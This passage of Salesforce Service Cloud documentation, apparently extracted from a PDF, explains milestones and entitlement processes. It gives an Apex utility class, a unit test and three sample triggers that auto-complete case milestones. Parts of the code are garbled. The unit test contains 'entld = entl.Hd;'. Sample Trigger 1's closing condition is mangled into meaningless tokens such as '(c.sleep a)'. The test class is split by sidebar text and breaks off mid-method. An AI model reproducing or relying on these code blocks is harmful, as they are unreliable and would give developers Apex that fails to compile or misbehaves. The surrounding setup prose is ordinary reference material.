

## **5.** Click **Save**.

You can't apply milestones to a record by themselves; they must be part of an entitlement process. So after you create your milestone, [add it to an entitlement process.](#page-2749-0)

Tip: You can add validation rules to milestones so users can only update a milestone if it meets specific standards. For details, see [Limit User Updates to Milestones](#page-2737-0).

## SEE ALSO:

[Milestone Recurrence Types](#page-2728-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To create milestones:

**•** "Manage Entitlements" AND

"Customize Application"

# <span id="page-2739-0"></span>Auto-Complete Case Milestones

Create an Apex trigger that automatically marks milestones Completed on cases that match unique criteria. In your trigger, define which events and related case criteria must be satisfied for a milestone to be marked Completed. You can implement a similar trigger to auto-complete work order milestones.

The following triggers mark specific types of milestones Completed when the case they are on meets unique criteria. We've also provided a milestone utility Apex class and accompanying unit tests. Define the milestone utility class before you use any of the triggers.

#### **Milestone Utility Apex Class**

Apex classes reduce the size of your triggers and make it easier to reuse and maintain Apex code. To define this Apex class in your org:

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then click **Apex Classes**.
- **2.** Click **New**.
- **3.** Copy the class text and paste it into the text field.
- **4.** Click **Save**.

```
public class MilestoneUtils {
    public static void completeMilestone(List<Id> caseIds,
            String milestoneName, DateTime complDate) {
   List<CaseMilestone> cmsToUpdate = [select Id, completionDate
            from CaseMilestone cm
            where caseId in :caseIds and cm.MilestoneType.Name=:milestoneName
            and completionDate = null limit 1];
    if (cmsToUpdate.isEmpty() == false){
        for (CaseMilestone cm : cmsToUpdate){
            cm.completionDate = complDate;
            }
        update cmsToUpdate;
        }
    }
}
```
#### **Apex Class Unit Test**

You can set up Apex unit tests in the developer console to scan your code for any issues.

```
/**
* This class contains unit tests for validating the behavior of Apex classes
* and triggers.
*
* Unit tests are class methods that verify whether a particular piece
* of code is working properly. Unit test methods take no arguments,
* commit no data to the database, and are flagged with the testMethod
* keyword in the method definition.
*
* All test methods in an organization are executed whenever Apex code is deployed
* to a production organization to confirm correctness, ensure code
* coverage, and prevent regressions. All Apex classes are
* required to have at least 75% code coverage in order to be deployed
* to a production organization. In addition, all triggers must have some code coverage.
*
```
# **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To define Apex triggers and classes:

**•** "Author Apex"

```
* The @isTest class annotation indicates this class only contains test
* methods. Classes defined with the @isTest annotation do not count against
* the organization size limit for all Apex scripts.
*
* See the Apex Language Reference for more information about Testing and Code Coverage.
*/
@isTest
private class MilestoneTest {
static testMethod void TestCompleteMilestoneCase(){
List<Account> acts = new List<Account>();
Account myAcc = new Account(Name='TestAct', phone='1001231234');
acts.add(myAcc);
Account busAcc = new Account (Name = 'TestForMS', phone='4567890999');
acts.add(busAcc);
insert acts;
Contact cont = new Contact(FirstName = 'Test', LastName = 'LastName', phone='4567890999',
accountid = busAcc.id);insert(cont);
Id contactId = cont.Id;Entitlement entl = new Entitlement(Name='TestEntitlement', AccountId=busAcc.Id);
insert entl;
String entlId;
if (entl != null)
entld = entl.Hd;List<Case> cases = new List<Case>{};
if (entlId != null) {
Case c = new Case(Subject = 'Test Case with Entitlement ',
EntitlementId = entlId, ContactId = contactId);
cases.add(c);
}
if (cases.isEmpty()==false){
insert cases;
List<Id> caseIds = new List<Id>();
for (Case cL : cases){
caseIds.add(cL.Id);
}
milestoneUtils.completeMilestone(caseIds, 'First Response', System.now());
}
}
static testMethod void testCompleteMilestoneViaCase(){
List<Account> acts = new List<Account>();
Account myAcc = new Account(Name='TestAct', phone='1001231234');
acts.add(myAcc);
Account busAcc = new Account(Name = 'TestForMS', phone='4567890999');
```

```
acts.add(busAcc);
insert acts;
Contact cont = new Contact(FirstName = 'Test', LastName = 'LastName', phone='4567890999',
accountid = busAcc.id);insert(cont);
Id contactId = cont.Id;
Entitlement entl = new Entitlement(Name='TestEntitlement', AccountId=busAcc.Id);
insert entl;
String entlId;
if (entl != null)
entlId = entl.Id;
List<Case> cases = new List<Case>{};
for(Integer i = 0; i < 1; i++){
Case c = new Case(Subject = 'Test Case ' + i);cases.add(c);
if (entlId != null) {
c = new Case(Subject = 'Test Case with Entitlement ' + i,
EntitlementId = entlId);
cases.add(c);
}
}
```
#### **Sample Trigger 1**

You can create a milestone named Resolution Time that requires cases to be closed within a certain length of time. It's a great way to enforce case resolution terms in SLAs. This sample case trigger marks each Resolution Time milestone Completed when its case is closed. This way, the support agent doesn't have to manually mark the milestone completed after closing the case.

Note: This trigger references the milestone utility test class, so be sure to define the test class first.

To define this trigger in your org:

- **1.** From Setup, enter *Case Triggers* in the Quick Find box, then click **Case Triggers**.
- **2.** Click **New**.
- **3.** Copy the trigger text and paste it into the text field.
- **4.** Click**Save**.

```
trigger CompleteResolutionTimeMilestone on Case (after update) {
    if (UserInfo.getUserType() == 'Standard'){
        DateTime completionDate = System.now();
            List<Id> updateCases = new List<Id>();
            for (Case c : Trigger.new){
                   if (((c.isClosed == true) || (ce I)(c.set a) == 'Closed')) && ((c.sleep a) == 'c\leq completionDate) & (c. SlaExitDate == null)))
        updateCases.add(c.Id);
        }
    if (updateCases.isEmpty() == false)
       milestoneUtils.completeMilestone(updateCases, 'Resolution Time', completionDate);
```
} }

#### **Sample Trigger 2**

You can create a milestone named First Response that requires agents to get in touch with a case contact within X minutes or hours of the case's creation. It's a nice way to ensure that your support team is communicating with case contacts as soon as possible. This sample email trigger marks a First Response milestone Completed when an email is sent to the case contact. That way, the support agent doesn't have to manually mark the First Response milestone Completed after they email the case contact.

Note: This trigger references the milestone utility test class, so be sure to define the test class first.

To define this trigger in your org:

- **1.** From Setup, enter *Email Triggers* in the Quick Find box, then click **Email Triggers**.
- **2.** Click **New**.
- **3.** Copy the trigger text and paste it into the text field.
- **4.** Click**Save**.

```
trigger CompleteFirstResponseEmail on EmailMessage (after insert) {
    if (UserInfo.getUserType() == 'Standard'){
       DateTime completionDate = System.now();
       Map<Id, String> emIds = new Map<Id, String>();
        for (EmailMessage em : Trigger.new){
            if(em.Incoming == false)
                emIds.put(em.ParentId, em.ToAddress);
        }
        if (emIds.isEmpty() == false)Set <Id> emCaseIds = new Set<Id>();
            emCaseIds = emIds.keySet();
                List<Case> caseList = [Select c.Id, c.ContactId, c.Contact.Email,
                    c.OwnerId, c.Status,
                    c.EntitlementId,
                    c.SlaStartDate, c.SlaExitDate
                    From Case c where c.Id IN :emCaseIds];
            if (caseList.isEmpty()==false){
                    List<Id> updateCases = new List<Id>();
                    for (Case caseObj:caseList) {
                        if ((emIds.get(caseObj.Id)==caseObj.Contact.Email)&&
                            (caseObj.Status == 'In Progress')&&
                            (caseObj.EntitlementId != null)&&
                            (caseObj.SlaStartDate <= completionDate)&&
                            (caseObj.SlaStartDate != null)&&
                            (caseObj.SlaExitDate == null))
                                updateCases.add(caseObj.Id);
                    }
                    if(updateCases.isEmpty() == false)
                        milestoneUtils.completeMilestone(updateCases,
                                'First Response', completionDate);
            }
       }
   }
}
```
#### **Sample Trigger 3**

While the previous trigger dealt with email messages, this sample case comment trigger marks a First Response milestone Completed when a public comment is made on the case. You can use it if a public case comment is a valid first response in your support terms.



Note: This trigger references the milestone utility test class, so be sure to define the test class first.

To define this trigger in your org:

- **1.** From Setup, enter *Case Comment Triggers* in the Quick Find box, then click **Case Comment Triggers**.
- **2.** Click **New**.
- **3.** Copy the trigger text and paste it into the text field.
- **4.** Click **Save**.

```
trigger CompleteFirstResponseCaseComment on CaseComment (after insert) {
    if (UserInfo.getUserType() == 'Standard'){
       DateTime completionDate = System.now();
        List<Id> caseIds = new List<Id>();
        for (CaseComment cc : Trigger.new){
                if(cc.IsPublished == true)
                caseIds.add(cc.ParentId);
        }
        if (caseIds.isEmpty() == false){
            List<Case> caseList = [Select c.Id, c.ContactId, c.Contact.Email,
                    c.OwnerId, c.Status,
                    c.EntitlementId, c.SlaStartDate,
                    c.SlaExitDate
                    From Case c
                    Where c.Id IN :caseIds];
        if (caseList.isEmpty() == false){
            List<Id> updateCases = new List<Id>();
            for (Case caseObj:caseList) {
                if ((caseObj.Status == 'In Progress')&&
                        (caseObj.EntitlementId != null)&&
                        (caseObj.SlaStartDate <= completionDate)&&
                        (caseObj.SlaStartDate != null)&&
                        (caseObj.SlaExitDate == null))
                    updateCases.add(caseObj.Id);
                }
                if(updateCases.isEmpty() == false)
                    milestoneUtils.completeMilestone(updateCases,
                    'First Response', completionDate);
            }
       }
   }
}
```
# Entitlement Processes

Entitlement processes are timelines that include all the steps (or milestones) that your support team must complete to resolve support records like cases or work orders. Each process includes the logic necessary to determine how to enforce the correct service level for your customers.

Not all entitlements require entitlement processes. For example, an entitlement might just state that a customer is eligible for phone support and business hours define phone support to be 24/7. If you need to add more to that definition—for example, if certain people must be emailed after a customer's case goes unresolved for two hours—use an entitlement process.

# EDITIONS

#### Available in: Salesforce **Classic**

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud



You can create up to 1,000 entitlement processes total, with up to 10 milestones per process. If your org was created before Summer '13, its maximum entitlement processes can be lower. Contact Salesforce to increase it.

Note: If you're using entitlement processes, manage customers' work orders and cases on separate entitlements. This is because an entitlement process only runs on records that match its type. For example, when a Case entitlement process is applied to an entitlement, the process only runs on cases associated with the entitlement. If a work order is also associated with the entitlement, the process won't run on the work order.

To view or cancel active entitlement processes, from Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes**. You can also use the entitlement process queue to view or cancel active entitlement process actions. (Entitlement process monitoring isn't available in Professional Edition orgs.)

Tip: Entitlement process versioning lets you update existing entitlement processes, even if they're assigned to active entitlements and cases. This can be useful if the business rules behind your entitlement processes change, for example, or if you need to create multiple versions of the same entitlement process that have only minor differences.

Note: All users, even those without the "View Setup and Configuration" user permission, can view entitlement processes via the API.

#### SEE ALSO:

[Set Up an Entitlement Process](#page-2745-0) [Updating an Entitlement Process](#page-2755-0) [How a Record Moves Through an Entitlement Process](#page-2752-0)

# <span id="page-2745-0"></span>Set Up an Entitlement Process

Entitlement processes are timelines that include all of the steps (milestones) that your support team must complete to resolve cases or work orders. Set up an entitlement process to apply to entitlements in your Salesforce org.

1. [Create an Entitlement Process](#page-2746-0)

Create an entitlement process to give support agents a timeline of required steps to follow when solving support records. Each process includes the logic necessary to determine how to enforce the correct service level for your customers.

2. [Customize Entitlement Process Fields](#page-2748-0)

If you intend to use entitlement processes in your Salesforce org, customize page layouts to ensure that support agents can see and interact with entitlement processes.

3. [Add a Milestone to an Entitlement Process](#page-2749-0)

Add milestones to entitlement processes to define required steps in your support process.

4. [Add a Milestone Action to an Entitlement Process](#page-2750-0)

Milestone actions are time-dependent workflow actions that occur at every step (milestone) in an entitlement process. After you create an entitlement process and add milestones to it, add milestone actions to the milestones.

5. [Apply an Entitlement Process to an Entitlement](#page-2751-0)

You've created an entitlement process; now it's time to use it! Apply an entitlement process to a customer's entitlement so all support records linked to the entitlement use that process.

SEE ALSO:

[Entitlement Management Setup Checklist](#page-2714-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# <span id="page-2746-0"></span>Create an Entitlement Process

Create an entitlement process to give support agents a timeline of required steps to follow when solving support records. Each process includes the logic necessary to determine how to enforce the correct service level for your customers.



Note: You must create milestones before you create an entitlement process.

- Tip: The Entitlement Management Trailhead module introduces you to common terms and walks you through creating an entitlement process. And, it's fun! To get started, see [Entitlement](https://trailhead.salesforce.com/en/module/entitlements) [Management.](https://trailhead.salesforce.com/en/module/entitlements)
- **1.** From Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes** under Entitlement Management.
- **2.** Click **New Entitlement Process**.
- **3.** Select an entitlement process type. If you intend to use the process to enforce milestones on cases, select Case. If you intend to use the process to enforce milestones on work orders, select Work Order. (If work orders aren't enabled in your org, you only see the Case option.)
	- Note: If you're using entitlement processes, manage customers' work orders and cases on separate entitlements. This is because an entitlement process only runs on records that match its type. For example, when a Case entitlement process is applied to an entitlement, the process only runs on cases associated with the entitlement. If a work order is also associated with the entitlement, the process won't run on the work order.
- **4.** Enter a name—for example, *Standard Support Process*—and a description.
- **5.** If you want to enable the process, select **Active**.

EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To view entitlements:

- **•** "Read" on entitlements
- To change entitlements:
- **•** "Edit" on entitlements

To create and update entitlement processes:

- **•** "Manage Entitlements"
- Tip: We recommend waiting to activate an entitlement process until you add milestone actions to it. You can't update or delete milestone actions on a process after it's activated and applied to a record.
- **6.** Optionally, if entitlement versioning is enabled, select **Default Version** to make this version of the entitlement process the default.
- **7.** Choose the criteria for records to enter and exit the entitlement process.





\*The field names you see will reflect the entitlement process type you selected.

- **8.** Optionally, choose the business hours you'd like to apply to the entitlement process. The business hours you set here calculate the Target Date for all the milestones on this entitlement process. To learn more, see [How Business Hours Work in Entitlement Management](#page-2754-0).
- **9.** Save your changes.

EDITIONS

Available in: Salesforce

# <span id="page-2748-0"></span>Customize Entitlement Process Fields

If you intend to use entitlement processes in your Salesforce org, customize page layouts to ensure that support agents can see and interact with entitlement processes.

**1.** Add these fields to case and work order page layouts:



**2.** Save your changes.

# <span id="page-2749-0"></span>Add a Milestone to an Entitlement Process

Add milestones to entitlement processes to define required steps in your support process.

- **1.** From Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes**.
- **2.** Click the name of an entitlement process.
- **3.** If you're using versioning, click the name of the entitlement process again under Entitlement Process Versions.
- **4.** Click **New** on the Milestones related list.
- **5.** Choose the milestone.
- **6.** In Time Trigger (Minutes), enter the number of minutes in which users must complete the milestone before it triggers an action.

Or, if you'd like the trigger time for the milestone to be calculated dynamically based on the milestone type and properties of the case or work order, click **Enable Apex Class for the Time Trigger (Minutes)**.

Note: You must have a custom Apex class that implements the Support.MilestoneTriggerTimeCalculator Apex interface to use this option.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To add milestones to entitlement processes:

- **•** "Manage Entitlements"
- **7.** If you selected **Enable Apex Class for the Time Trigger (Minutes)**, use the lookup to specify an Apex class for the dynamically calculated milestone.
- **8.** Choose when the milestone starts:



- **9.** Optionally, select the business hours that you want to apply to the Target Date calculation for this milestone. If you don't specify business hours for the milestone, then the Entitlement Process business hours are used. If neither are specified, then the business hours on the case or work order are used.
- **10.** Specify the order in which Salesforce should process the milestones. This applies to situations where a support record matches the criteria of multiple milestones at the same time.

**11.** Enter the criteria a record must match for the milestone to apply to it:

• Choose criteria are met and select the filter criteria that a record must meet for a milestone to apply to it. For example, set a case filter to *Priority equals High* if you want the milestone to apply to cases with the Priority field marked High.

Choose formula evaluates to true and enter a formula that returns a value of "True" or "False." Salesforce triggers the rule if the formula returns "True."

**•** Choose formula evaluates to true and enter a formula that returns a value of "True" or "False." The milestone applies to records if the formula returns "True." For example, the formula (Case: Priority equals High) AND (Case: Case Origin equals Email, Web) applies the milestone to cases where the Priority field is High and the Case Origin field is marked Email or Web. You can't use the Case Owner field in formulas.

#### **12.** Click **Save**.

Note: Milestones are measured in minutes and seconds, but their start and end times are only accurate to the minute. For example, suppose a milestone is triggered at 11:10:40 a.m. and the time to complete the milestone is 10 minutes. In this case, the milestone target time is 11:20:00 am, not 11:20:40. As a result, the remaining time for the agent to complete the milestone is 9 minutes and 20 seconds, not the full 10 minutes.

#### SEE ALSO:

<span id="page-2750-0"></span>[Milestone Statuses](#page-2726-0) [Milestone Actions](#page-2727-0)

# Add a Milestone Action to an Entitlement Process

Milestone actions are time-dependent workflow actions that occur at every step (milestone) in an entitlement process. After you create an entitlement process and add milestones to it, add milestone actions to the milestones.

- **1.** From Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes**.
- **2.** Click the name of an entitlement process.
- **3.** Click the name of a milestone on the Milestones related list.
- **4.** If you want to add a warning or violation action, add a time trigger first. After you add a trigger, the option to add a workflow action appears. Success actions use the milestone's time trigger.

Tip: If you want a violation action to fire immediately after the milestone is violated, set the time trigger to 0 minutes.

**5.** Click **Add Workflow Action** and select an option.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

